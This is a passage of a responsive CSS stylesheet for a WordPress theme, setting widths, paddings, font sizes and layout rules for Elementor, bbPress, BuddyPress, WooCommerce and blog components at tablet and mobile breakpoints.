  .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wider {
    width: 768px; }

  /* Pages with sidebar */
  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-narrow,
  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-narrow {
    width: 718px; }

  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-default,
  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-default {
    width: 728px; }

  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-extended,
  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-extended {
    width: 738px; }

  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wide,
  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wide {
    width: 748px; }

  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wider,
  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wider {
    width: 768px; }

  /* BBPress & BuddyPress */
  #bbpress-forums > #subscription-toggle, #bbpress-forums > .bbp-topic-tags {
    position: static;
    margin-bottom: 1em; }

  #buddypress #item-header-cover-image #item-header-avatar,
  .bp-user #buddypress #item-header #item-header-cover-image #item-header-avatar,
  #buddypress div#item-header #item-header-cover-image #item-header-content {
    width: auto;
    text-align: left; }

  #buddypress div#item-header #item-header-cover-image #item-header-content {
    max-width: 70%; }

  #buddypress .standard-form div.submit {
    padding: 0; } }
/* SASS Suffix: --sm */
@media (max-width: 767px) {
  /* Theme Common styles */
  h1, .front_page_section_caption {
    font-size: 28px;
    margin-top: 32px;
    margin-bottom: 18px; }

  h2 {
    font-size: 26px;
    margin-top: 30px;
    margin-bottom: 18px; }

  h3 {
    font-size: 22px;
    margin-top: 28px;
    margin-bottom: 18px; }

  h4 {
    font-size: 18px;
    margin-top: 26px;
    margin-bottom: 16px; }

  h5 {
    font-size: 16px;
    margin-top: 24px;
    margin-bottom: 14px; }

  h6 {
    font-size: 15px;
    margin-top: 22px;
    margin-bottom: 10px; }

  h2.sc_item_title.sc_item_title_style_default:not(.sc_item_title_tag) {
    font-size: 28px; }

  .sc_item_title.sc_item_title_style_accent:not(.sc_item_title_tag),
  .body_style_boxed .extra-big-title .sc_item_title, .extra-big-title .sc_item_title {
    font-size: 28px !important; }

  /* Body sizes */
  .content_wrap,
  .content_container {
    width: 450px !important; }

  .menu_style_side .menu_side_wrap {
    width: 60px; }

  body.mobile_layout.menu_style_left .menu_side_wrap {
    left: -60px; }

  body.mobile_layout.menu_style_right .menu_side_wrap {
    right: -60px; }

  .menu_style_left .sc_layouts_row_fixed_on {
    margin-left: 0 !important; }

  .menu_style_right .sc_layouts_row_fixed_on {
    margin-right: 0 !important; }

  /* Content and Sidebar */
  body:not(.expand_content):not(.body_style_fullwide):not(.body_style_fullscreen) [class*="content_wrap"] > .content {
    margin-bottom: 0; }

  [class*="content_wrap"] > .sidebar {
    margin-top: 3em; }

  /* Fullwide or Fullscreen with sidebar */
  .body_style_fullwide .content_wrap {
    padding-left: 20px;
    padding-right: 20px; }

  /* Grid */
  .container, .container-fluid,
  .trx_addons_container, .trx_addons_container-fluid {
    padding-left: 10px;
    padding-right: 10px; }

  .row,
  .columns_wrap,
  .trx_addons_columns_wrap {
    margin-right: -20px; }

  .row > [class*="column-"],
  .columns_wrap > [class*="column-"],
  .trx_addons_columns_wrap > [class*="trx_addons_column-"] {
    padding-right: 20px; }

  .vc_row.columns_padding_left,
  .trx_addons_columns_wrap.columns_padding_left,
  .row.columns_padding_left,
  .columns_wrap.columns_padding_left {
    margin-left: -20px; }

  .vc_row.columns_padding_left .vc_column_container > .vc_column-inner,
  .trx_addons_columns_wrap.columns_padding_left > [class*="trx_addons_column-"],
  .trx_addons_columns_wrap > [class*="trx_addons_column-"].columns_padding_left,
  .row.columns_padding_left > [class*="column-"], .columns_wrap.columns_padding_left > [class*="column-"],
  .row > [class*="column-"].columns_padding_left, .columns_wrap > [class*="column-"].columns_padding_left {
    padding-left: 20px; }

  .vc_row.columns_padding_right,
  .trx_addons_columns_wrap.columns_padding_right,
  .row.columns_padding_right,
  .columns_wrap.columns_padding_right {
    margin-right: -20px; }

  .vc_row.columns_padding_right .vc_column_container > .vc_column-inner,
  .trx_addons_columns_wrap.columns_padding_right > [class*="trx_addons_column-"],
  .trx_addons_columns_wrap > [class*="trx_addons_column-"].columns_padding_right,
  .row.columns_padding_right > [class*="column-"], .columns_wrap.columns_padding_right > [class*="column-"],
  .row > [class*="column-"].columns_padding_right, .columns_wrap > [class*="column-"].columns_padding_right {
    padding-right: 20px; }

  .vc_row,
  .trx_addons_columns_wrap.columns_padding_center,
  .row.columns_padding_center,
  .columns_wrap.columns_padding_center {
    margin-left: -10px;
    margin-right: -10px; }

  .vc_column_container > .vc_column-inner,
  .trx_addons_columns_wrap.columns_padding_center > [class*="trx_addons_column-"],
  .trx_addons_columns_wrap > [class*="trx_addons_column-"].columns_padding_center,
  .row.columns_padding_center > [class*="column-"], .columns_wrap.columns_padding_center > [class*="column-"],
  .row > [class*="column-"].columns_padding_center, .columns_wrap > [class*="column-"].columns_padding_center {
    padding-left: 10px;
    padding-right: 10px; }

  .row.columns_padding_bottom > [class*="column-"], .columns_wrap.columns_padding_bottom > [class*="column-"],
  .row > [class*="column-"].columns_padding_bottom, .columns_wrap > [class*="column-"].columns_padding_bottom,
  .trx_addons_columns_wrap.columns_padding_bottom > [class*="trx_addons_column-"],
  .trx_addons_columns_wrap > [class*="trx_addons_column-"].columns_padding_bottom {
    padding-bottom: 20px; }

  .row:not(.columns_padding_bottom):not(.columns_fluid) > [class*="column-"]:nth-child(2n+3),
  .columns_wrap:not(.columns_padding_bottom):not(.columns_fluid) > [class*="column-"]:nth-child(2n+3),
  .row:not(.columns_padding_bottom):not(.columns_fluid) > [class*="column-"]:nth-child(2n+4),
  .columns_wrap:not(.columns_padding_bottom):not(.columns_fluid) > [class*="column-"]:nth-child(2n+4),
  .trx_addons_columns_wrap:not(.columns_padding_bottom):not(.columns_fluid) > [class*="trx_addons_column-"]:nth-child(2n+3),
  .trx_addons_columns_wrap:not(.columns_padding_bottom):not(.columns_fluid) > [class*="trx_addons_column-"]:nth-child(2n+4) {
    padding-top: 20px; }

  /* Max column's width in the row */
  .row:not(.columns_fluid) > [class*="column-"],
  .columns_wrap:not(.columns_fluid) > [class*="column-"],
  .trx_addons_columns_wrap:not(.columns_fluid) > [class*="trx_addons_column-"] {
    width: 100%; }

  .row:not(.columns_fluid) > .column-1_1, .row:not(.columns_fluid) > .column-2_2, .row:not(.columns_fluid) > .column-3_3, .row:not(.columns_fluid) > .column-4_4,
  .row:not(.columns_fluid) > .column-5_5, .row:not(.columns_fluid) > .column-6_6, .row:not(.columns_fluid) > .column-7_7, .row:not(.columns_fluid) > .column-8_8,
  .row:not(.columns_fluid) > .column-9_9, .row:not(.columns_fluid) > .column-10_10,
  .row:not(.columns_fluid) > .column-11_11, .row:not(.columns_fluid) > .column-12_12,
  .columns_wrap:not(.columns_fluid) > .column-1_1, .columns_wrap:not(.columns_fluid) > .column-2_2, .columns_wrap:not(.columns_fluid) > .column-3_3,
  .columns_wrap:not(.columns_fluid) > .column-4_4, .columns_wrap:not(.columns_fluid) > .column-5_5, .columns_wrap:not(.columns_fluid) > .column-6_6,
  .columns_wrap:not(.columns_fluid) > .column-7_7, .columns_wrap:not(.columns_fluid) > .column-8_8, .columns_wrap:not(.columns_fluid) > .column-9_9,
  .columns_wrap:not(.columns_fluid) > .column-10_10, .columns_wrap:not(.columns_fluid) > .column-11_11, .columns_wrap:not(.columns_fluid) > .column-12_12,
  .row:not(.columns_fluid) > .column-2_3, .columns_wrap:not(.columns_fluid) > .column-2_3,
  .row:not(.columns_fluid) > .column-1_3.after_span_2, .columns_wrap:not(.columns_fluid) > .column-1_3.after_span_2,
  .row:not(.columns_fluid) > .column-2_4, .columns_wrap:not(.columns_fluid) > .column-3_4,
  .row:not(.columns_fluid) > .column-1_4.after_span_2, .columns_wrap:not(.columns_fluid) > .column-1_4.after_span_3,
  .row:not(.columns_fluid) > .column-2_5, .columns_wrap:not(.columns_fluid) > .column-2_5,
  .row:not(.columns_fluid) > .column-3_5, .columns_wrap:not(.columns_fluid) > .column-3_5,
  .row:not(.columns_fluid) > .column-4_5, .columns_wrap:not(.columns_fluid) > .column-4_5,
  .row:not(.columns_fluid) > .column-2_6, .columns_wrap:not(.columns_fluid) > .column-2_6,
  .row:not(.columns_fluid) > .column-3_6, .columns_wrap:not(.columns_fluid) > .column-3_6,
  .row:not(.columns_fluid) > .column-4_6, .columns_wrap:not(.columns_fluid) > .column-4_6,
  .row:not(.columns_fluid) > .column-5_6, .columns_wrap:not(.columns_fluid) > .column-5_6,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-1_1, .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-2_2,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-3_3, .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-4_4,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-5_5, .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-6_6,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-7_7, .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-8_8,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-9_9, .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-10_10,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-11_11, .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-12_12,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-2_3,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-1_3.after_span_2,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-3_4,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-1_4.after_span_3,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-2_5,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-3_5,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-4_5,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-2_6,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-3_6,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-4_6,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-5_6 {
    width: 100%; }

  /* WP Gallery Grid */
  .gallery.gallery-columns-9 .gallery-item {
    width: 33.3333% !important; }

  .gallery.gallery-columns-8 .gallery-item {
    width: 33.3333% !important; }

  .gallery.gallery-columns-7 .gallery-item {
    width: 33.3333% !important; }

  .gallery.gallery-columns-6 .gallery-item {
    width: 33.3333% !important; }

  .gallery.gallery-columns-5 .gallery-item {
    width: 33.3333% !important; }

  .gallery.gallery-columns-4 .gallery-item {
    width: 33.3333% !important; }

  .wp-block-image .alignleft,
  img.alignleft, img.alignright,
  figure.alignleft, figure.alignright {
    float: none;
    display: block;
    margin: 1em auto !important; }

  /* Vertical menus */
  .sc_layouts_menu_dir_vertical .sc_layouts_menu_nav li.menu-item-has-children > a > .open_child_menu {
    display: block; }

  /* Header */
  .menu_side_icons .toc_menu_item .toc_menu_icon:before {
    font-size: 1.5em; }

  .menu_side_icons .toc_menu_item .toc_menu_description span {
    letter-spacing: 1px;
    padding: 0 1.5em; }

  .page_content_wrap {
    padding-top: 4.5rem;
    padding-bottom: 4.5rem; }

  /* Search */
  .search_style_fullscreen.search_opened .search_form {
    width: 75%; }

  .search_style_fullscreen.search_opened .search_submit,
  .search_style_fullscreen.search_opened .search_field,
  .search_style_fullscreen.search_opened .search_close {
    font-size: 1.5em !important;
    height: 2.5em;
    line-height: 2.5em; }

  .search_style_fullscreen.search_opened .search_field {
    padding-right: 1.25em !important; }

  .search_style_fullscreen.search_opened .search_close {
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%); }

  /* Slider */
  .top_panel .slider_engine_revo .slide_subtitle {
    font-size: 14px !important; }

  .top_panel .slider_engine_revo .slide_button {
    font-size: 11px !important; }

  /* Widgets */
  .sidebar .sidebar_inner {
    margin-left: 0; }

  .sidebar .sidebar_inner {
    padding: 20px 0 0; }

  .sidebar[class*="scheme_"] .sidebar_inner {
    padding: 20px 10px; }

  .sidebar .widget,
  .sidebar[class*="scheme_"] .widget {
    width: 100%;
    margin-left: 0; }

  .sidebar .widget + .widget,
  .sidebar[class*="scheme_"] .widget + .widget,
  .footer_wrap .widget + .widget,
  .sidebar .widget + .widget + .widget, .sidebar[class*="scheme_"] .widget + .widget {
    margin-top: 35px !important; }

  .sidebar .widget, .sidebar[class*="scheme_"] .widget {
    padding: 1.9rem 1.8rem 2em; }

  .widget.column-1_3, .widget.column-1_4, .widget.column-1_5, .widget.column-1_6, .widget.column-1_7, .widget.column-1_8, .widget.column-1_9, .widget.column-1_10, .widget.column-1_11, .widget.column-1_12 {
    width: 50%; }

  .footer_wrap .sc_content .wpb_column + .wpb_column + .wpb_column {
    margin-top: 20px !important;
    padding-top: 20px !important; }

  .footer_wrap .sc_layouts_item, .footer_wrap .sc_layouts_row .widget {
    margin-top: 0.6em !important;
    margin-bottom: 0.6em !important; }

  .sidebar .widget, .sidebar[class*="scheme_"] .widget {
    -webkit-box-shadow: 0px 0px 45px -10px rgba(41, 44, 28, 0.085);
    -ms-box-shadow: 0px 0px 45px -10px rgba(41, 44, 28, 0.085);
    box-shadow: 0px 0px 45px -10px rgba(41, 44, 28, 0.085); }

  /* Tabs */
  .monyxi_tabs .monyxi_tabs_titles {
    margin: 0 0 2em; }

  /* Post layouts */
  .post_item_404 .page_title {
    font-size: 12em;
    line-height: 1em;
    float: none;
    width: 100%;
    text-align: center; }

  .post_item_none_search .page_title,
  .post_item_none_archive .page_title {
    font-size: 6em; }

  .post_item_404 .page_info {
    padding-left: 0;
    padding-top: 2em;
    width: 100%;
    text-align: center; }

  .post_item_404 .page_description {
    line-height: 1.7em; }

  .post_item_404 .go_home {
    padding: 1em 2em; }

  /* Single post */
  .blog_mode_post blockquote, .blog_mode_page blockquote {
    margin-left: 0; }

  .post_item_single .post_content > .post_meta_single .post_tags,
  .post_item_single .post_content > .post_meta_single .post_share {
    max-width: none;
    float: none;
    margin-top: 0; }

  .post_item_single .post_content > .post_meta_single .post_share {
    margin-top: 2em; }

  .post_item_single .post_content > .post_meta_single .post_share .social_item:first-child {
    margin-left: 0; }

  .nav-links-single .nav-links .nav-next a,
  .nav-links-single .nav-links .nav-previous a {
    padding: 0; }

  .nav-links-single .nav-links a .nav-arrow {
    position: static;
    left: auto;
    top: auto;
    right: auto;
    display: inline-block;
    margin-bottom: 1em; }

  /* Other minor plugins */
  .mfp-inline-holder .mfp-content,
  .mfp-ajax-holder .mfp-content {
    max-width: 100%;
    max-height: 100%; }

  .mfp-arrow-left {
    margin-top: -41px; }

  form.mc4wp-form .mc4wp-form-fields:before {
    width: 48px; }

  form.mc4wp-form .mc4wp-form-fields input[type="submit"] {
    width: 48px; }

  .trx_addons_dropcap {
    font-size: 42px;
    margin: 0.13em 0.35em 0 0; }

  .custom-logo-link img, .sc_layouts_logo img {
    max-height: 4em; }

  blockquote {
    padding: 1.8em 2em 1.8em 4em; }

  blockquote:before {
    font-size: 1.5em;
    top: 1.4em;
    left: 0.7em; }

  figure figcaption, .wp-caption .wp-caption-text, .wp-caption .wp-caption-dd, .wp-caption-overlay .wp-caption .wp-caption-text, .wp-caption-overlay .wp-caption .wp-caption-dd {
    padding: 10px 10px 11px; }

  table th, table td, .sc_table table th, .sc_table table td {
    padding: 0.6rem; }

  table th {
    font-size: 1em; }

  footer .elementor-social-icon {
    margin-right: 8px; }

  footer .elementor-icon i {
    line-height: 1.1em;
    font-size: 1em; }

  .wpcf7 .extra-form .select_container, .wpcf7 .extra-form textarea, .wpcf7 .extra-form input:not([type="submit"]):not([type="radio"]):not([type="checkbox"]) {
    margin: 0 0 10px; }

  .sc_icons.sc_icons_module .sc_icons_item:before {
    display: none; }

  .shadow-extra {
    -webkit-box-shadow: 0px 0px 45px -10px rgba(41, 44, 28, 0.09);
    -ms-box-shadow: 0px 0px 45px -10px rgba(41, 44, 28, 0.09);
    box-shadow: 0px 0px 45px -10px rgba(41, 44, 28, 0.09); }

  .sc_icons.sc_icons_extra .header-line .sc_icons_item_title {
    font-size: 19px; }

  .sc_icons.sc_icons_extra .header-line {
    margin-top: 0.8em; }

  .elementor-column.sc_shift_y_large {
    top: 5em; }

  .sc_icons.sc_icons_module .sc_icons_item {
    padding: 0; }

  .sc_icons.sc_icons_module .sc_icons_item .num {
    font-size: 4.5em; }

  .sc_icons.sc_icons_module .sc_icons_item:hover .sc_icons_item_title, .sc_icons.sc_icons_module .sc_icons_item_title {
    font-size: 1.6em; }

  .sc_blogger_default .sc_blogger_item.course .sc_blogger_item_title {
    font-size: 1.4em; }

  .sc_item_title.sc_item_title_style_accent:not(.sc_item_title_tag) br {
    display: none; }

  .top-padding-extra.elementor-column.sc_shift_y_small_negative {
    top: 2em !important; }

  .sc_testimonials_default [class*="column"] .sc_testimonials_item {
    padding: 5px; }

  .sc_testimonials_item_content:before {
    font-size: 2em;
    margin-bottom: 0.4em; }

  .sc_testimonials_item_author_avatar {
    margin: 0 0.8em 0 0; }

  button,
  input[type="button"],
  input[type="reset"],
  input[type="submit"],
  .theme_button,
  .post_item .more-link,
  .gallery_preview_show .post_readmore,
  .monyxi_tabs .monyxi_tabs_titles li a,
  #buddypress .comment-reply-link,
  #buddypress .generic-button a,
  #buddypress a.button,
  #buddypress button,
  #buddypress input[type="button"],
  #buddypress input[type="reset"],
  #buddypress input[type="submit"],
  #buddypress ul.button-nav li a,
  #buddypress div.activity-meta a,
  a.bp-title-button,
  body #booked-profile-page input[type="submit"],
  body #booked-profile-page button,
  body .booked-list-view input[type="submit"],
  body .booked-list-view button,
  body table.booked-calendar input[type="submit"],
  body table.booked-calendar button,
  body .booked-modal input[type="submit"],
  body .booked-modal button,
  .edd_download_purchase_form .button,
  #edd-purchase-button,
  .edd-submit.button,
  .widget_edd_cart_widget .edd_checkout a,
  .sc_button,
  .sc_layouts_row .sc_button,
  .sc_form button,
  .tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"],
  #tribe-bar-form .tribe-bar-submit input[type="submit"],
  #tribe-bar-form button,
  #tribe-bar-form a,
  #tribe-bar-form input,
  #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a,
  .tribe-bar-mini #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a,
  #tribe-events .tribe-events-button,
  .tribe-events-button,
  .tribe-events-cal-links a,
  .tribe-events-sub-nav li a,
  .tribe-events-read-more,
  #tribe-events-footer ~ a.tribe-events-ical.tribe-events-button,
  .woocommerce .button, .woocommerce-page .button, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button .woocommerce #respond input#submit, .woocommerce input[type="button"], .woocommerce-page input[type="button"], .woocommerce input[type="submit"], .woocommerce-page input[type="submit"], .woocommerce .woocommerce-message .button, .woocommerce ul.products li.product .button, .woocommerce div.product form.cart .button, .woocommerce #review_form #respond p.form-submit input[type="submit"], .woocommerce-page #review_form #respond p.form-submit input[type="submit"], .woocommerce table.my_account_orders .order-actions .button, .woocommerce table.cart td.actions .button, #add_payment_method .wc-proceed-to-checkout a.checkout-button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button,
  .woocommerce #respond input#submit.disabled, .woocommerce #respond input#submit:disabled, .woocommerce #respond input#submit[disabled]:disabled, .woocommerce a.button.disabled, .woocommerce a.button:disabled, .woocommerce a.button[disabled]:disabled, .woocommerce button.button.disabled, .woocommerce button.button:disabled, .woocommerce button.button[disabled]:disabled, .woocommerce input.button.disabled, .woocommerce input.button:disabled, .woocommerce input.button[disabled]:disabled,
  .yith-woocompare-widget a.clear-all {
    padding: 0.6em 2em 0.75em; }

  footer .widget .widget_title, footer .widget .widgettitle {
    margin-bottom: 0.9em; }

  .footer_custom .widget.wp-widget-recent-posts ul li + li {
    margin-top: 12px; }

  form.mc4wp-form {
    margin-top: 1em !important; }

  .elementor-column.sc_shift_y_small_negative {
    top: -2em !important; }

  .sc_testimonials_simple .sc_testimonials_item {
    padding: 0.5em 0 0.5em; }

  .sc_testimonials_simple .sc_item_slider.slider_outer_pagination_pos_bottom {
    padding-bottom: 2em; }

  .widget_instagram_follow_link_wrap {
    margin-top: 1em; }

  .sc_item_title + .sc_item_descr, .sc_item_subtitle + .sc_item_descr, .sc_item_title + .sc_item_slider, .sc_item_subtitle + .sc_item_slider, .sc_item_descr + .sc_item_slider, .sc_item_title + .sc_item_columns, .sc_item_subtitle + .sc_item_columns, .sc_item_descr + .sc_item_columns, .sc_item_title + .sc_item_content, .sc_item_subtitle + .sc_item_content, .sc_item_descr + .sc_item_content {
    margin-top: 1.2em; }

  .elementor-column.sc_shift_x_small_negative.sc_shift_y_medium {
    left: 0;
    top: 0; }

  .sc_skills_counter .sc_skills_total {
    font-size: 56px; }

  .sc_skills_counter .sc_skills_item_title {
    margin-top: 0.5em; }

  .sc_blogger_modern .sc_blogger_item .sc_blogger_item_title {
    font-size: 18px; }

  .sc_blogger_modern .sc_blogger_item .post_meta {
    display: block; }

  .sc_blogger_filters .sc_blogger_filters_titles a {
    line-height: 18px;
    font-size: 14px; }

  .sc_blogger_filters .sc_blogger_filters_titles a {
    padding: 5px 8px; }

  .sc_blogger_filters .sc_blogger_filters_titles {
    border-bottom: none;
    margin-bottom: 25px; }

  .sc_recent_news.sc_recent_news_style_news-magazine .post_item .post_title {
    font-size: 1.4em; }

  .comments_form .comment-respond {
    padding: 20px; }

  .sc_action_item.with_image .sc_action_item_inner {
    padding: 3em 1em 3em;
    max-width: 80%; }

  .sc_action_item_default.with_image .sc_action_item_title {
    font-size: 2em; }

  .sc_action_item_description {
    font-size: 1em; }

  .sc_action_item_subtitle + .sc_action_item_link, .sc_action_item_title + .sc_action_item_link, .sc_action_item_description + .sc_action_item_link {
    margin-top: 1.5em; }

  #bbpress-forums div.bbp-search-form {
    margin-bottom: 1.8em; }

  div.bbp-search-form input, div.bbp-search-form button {
    font-size: 14px; }

  #bbpress-forums li.bbp-body ul.forum, #bbpress-forums li.bbp-body ul.topic {
    padding: 0.5em 0.6em 0.4em; }

  #bbpress-forums .bbp-forum-info .bbp-forum-content {
    margin: 4px 0 4px;
    line-height: 1.4em; }

  #bbpress-forums p.bbp-topic-meta span {
    white-space: normal; }

  #bbpress-forums li.bbp-header, #bbpress-forums li.bbp-footer, .bbp-forums .bbp-forum-title, li.bbp-topic-title .bbp-topic-permalink {
    font-size: 1em !important; }

  #bbpress-forums li.bbp-header, #bbpress-forums li.bbp-footer {
    padding: 0.8em; }

  .post_item_single .post_content > .post_meta_single .post_share {
    margin-top: 1em; }

  .author_avatar {
    width: 100px;
    height: 100px;
    line-height: 100px; }

  .author_description {
    padding-left: 115px; }

  .author_info {
    margin-top: 3.8em;
    padding: 2em 2em 1.4em; }

  .author_avatar {
    left: 1.4em; }

  .related_wrap {
    margin-top: 3.8em; }

  .comments_list_wrap {
    margin-top: 2.8em; }

  .comments_list_wrap ul ul {
    margin-left: 3em; }

  .comments_list_wrap + .comments_form_wrap {
    padding-top: 4.5em; }

  .post_layout_classic .post_header + .post_content {
    padding-bottom: 0.8em; }

  div.esg-filters, .woocommerce nav.woocommerce-pagination ul, .comments_pagination, .nav-links {
    font-size: 1em;
    text-transform: uppercase;
    margin-top: 2.5em; }

  .post_layout_chess .post_title + .post_meta,
  .post_layout_chess .post_header + .post_content {
    display: none; }

  .elementor-tabs .elementor-tab-title {
    border-width: 1px !important;
    border-bottom-style: solid;
    -webkit-border-radius: 3px;
    -ms-border-radius: 3px;
    border-radius: 3px;
    text-transform: uppercase;
    margin-bottom: 10px;
    letter-spacing: 0.5px; }

  .post_item_404 .post_content {
    padding: 0.5em 0 1em; }

  .post_item_404:not([class*="post_item_none_"]) .page_title {
    line-height: 0.9em; }

  .post_item_none_search .page_title, .post_item_none_archive .page_title {
    font-size: 5.6em; }

  .sc_icons.sc_icons_default .sc_item_columns > div + div:before {
    display: none; }

  #bbpress-forums input#bbp_topic_title, #bbpress-forums input#bbp_topic_tags {
    width: 100%; }

  #bbpress-forums fieldset.bbp-form {
    padding: 2.4em 1em;
    width: auto;
    display: block;
    max-width: 100%;
    min-width: 90%;
    -webkit-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box; }

  #bbpress-forums #bbp_topic_edit_reason {
    width: 100%; }

  .wpcf7 div.wpcf7-response-output {
    margin-bottom: 10px; }

  #bbpress-forums li.bbp-header, #bbpress-forums li.bbp-footer, .bbp-forums .bbp-forum-title, li.bbp-topic-title .bbp-topic-permalink {
    font-size: 0.88em !important; }

  .lp-list-table th, .lp-list-table td {
    font-size: 13px;
    padding: 5px; }

  .lp-list-table tbody tr td, .lp-list-table tbody tr th {
    font-size: 13px; }

  /* Blog layout: Excerpt */
  .post_layout_excerpt .post_header .post_price {
    position: static;
    right: auto;
    top: auto;
    margin-top: 0.3em; }

  .post_layout_excerpt .extra_wrap {
    padding: 1.5em 1.5em 1.6em; }

  /* Blog layout: Masonry */
  .masonry_wrap {
    margin-right: 0; }

  .masonry_wrap .masonry_item {
    padding: 0; }

  .masonry_wrap .post_layout_masonry {
    margin-bottom: 1.5em; }

  .masonry_wrap .masonry_item-1_2,
  .masonry_wrap .masonry_item-1_3,
  .masonry_wrap .masonry_item-1_4 {
    width: 100%; }

  /* Blog layout: Portfolio */
  .portfolio_wrap {
    margin-right: 0; }

  .post_layout_portfolio {
    padding: 0 0 1.5em 0; }

  .portfolio_wrap.portfolio_2 .post_layout_portfolio,
  .portfolio_wrap.portfolio_3 .post_layout_portfolio,
  .portfolio_wrap.portfolio_4 .post_layout_portfolio {
    width: 100%; }

  /* Blog layout: Portfolio Gallery */
  .gallery_preview_description {
    padding: 0 1.6em; }

  /* Blog layout: Chess */
  .post_layout_chess .post_title + .post_meta {
    margin-top: 0.4em; }

  .post_layout_chess .post_content_inner {
    display: none; }

  .post_layout_chess.post_format_quote .post_content_inner + .post_meta,
  .post_layout_chess.post_format_link .post_content_inner + .post_meta,
  .post_layout_chess.post_format_aside .post_content_inner + .post_meta,
  .post_layout_chess.post_format_status .post_content_inner + .post_meta {
    display: none; }

  .post_layout_chess blockquote {
    padding: 2em 2em 2em 4em; }

  .post_layout_chess blockquote:before {
    top: 1.05em;
    left: 0.5em; }

  .post_layout_chess.post_layout_chess_1 .more-link,
  .post_layout_chess.post_layout_chess_2 .more-link,
  .post_layout_chess.post_layout_chess_3 .more-link {
    margin-top: 0; }

  /* Front Page Builder */
  .front_page_section_paddings_small .front_page_section_content_wrap {
    padding: 15% 0; }

  .front_page_section_paddings_medium .front_page_section_content_wrap {
    padding: 20% 0; }

  .front_page_section_paddings_large .front_page_section_content_wrap {
    padding: 25% 0; }

  .front_page_section_paddings_huge .front_page_section_content_wrap {
    padding: 30% 0; }

  .front_page_section_title_description {
    line-height: 1.5em; }

  .front_page_section_subscribe .front_page_section_output {
    max-width: none; }

  /* ThemeREX Addons */
  /* Recent News on expanded pages */
  body.expand_content .sc_recent_news_style_news-announce .post_size_full {
    width: 100%;
    height: 124px; }

  body.expand_content .sc_recent_news_style_news-announce .post_size_big {
    width: 100%;
    height: 124px; }

  body.expand_content .sc_recent_news_style_news-announce .post_size_medium,
  body.expand_content .sc_recent_news_style_news-announce .post_size_small {
    width: 100%;
    height: 124px; }

  /* Content Area */
  .sc_content_width_1_1 {
    width: 450px !important; }

  .sc_content_width_1_2 {
    width: 225px !important; }

  .sc_content_width_1_3 {
    width: 150px !important; }

  .sc_content_width_2_3 {
    width: 300px !important; }

  .sc_content_width_1_4 {
    width: 112.5px !important; }

  .sc_content_width_3_4 {
    width: 337.5px !important; }

  /* Elementor */
  .elementor-section.elementor-section-boxed > .elementor-container {
    max-width: 450px; }

  /* Stretch rows (like VC) on pages without sidebar */
  .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-narrow,
  .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-narrow,
  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-narrow,
  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-narrow {
